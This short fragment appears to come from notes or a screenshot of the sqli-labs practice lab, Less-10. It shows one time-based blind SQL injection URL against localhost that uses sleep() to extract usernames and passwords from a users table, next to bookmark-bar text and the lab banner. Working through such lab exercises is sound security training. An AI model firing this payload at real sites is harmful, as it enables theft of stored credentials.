 Less-10 Blind- Time based- Double
localhost:8080/sqli-labs/Less-10/?id=1"%20and%20if(ascii(substr((select%20group_concat(username,password)%20from%20users),1,1))>50,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10